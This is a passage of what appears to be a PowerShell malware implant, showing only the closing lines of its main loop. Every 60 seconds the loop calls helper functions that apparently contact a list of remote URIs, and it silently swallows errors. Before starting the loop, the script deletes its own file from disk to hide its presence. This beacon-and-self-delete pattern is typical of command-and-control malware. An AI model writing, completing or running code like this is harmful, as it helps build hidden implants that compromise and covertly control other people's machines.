 584 function mlp()
585 {
586 $global:tid=Get-Random -Minimum 128 -Maximum 16383
587 while($global:blv){
588 Try{
589 if($global:nwct -gt 0){$global:nwct=$global:nwct- 1}
590 if($global:nwct -le 0){if (ses(16) -eq $true){Start-Sleep -s 4;inses($global:auri[$global:nup])}}
591 }
592 Catch{}
593 if($global:blv -ne 1){break}
594 Start-Sleep -s 60
595 }
596 }
597 try{Remove-Item -Path $MyInvocation.MyCommand.Source}catch{}
598 mlp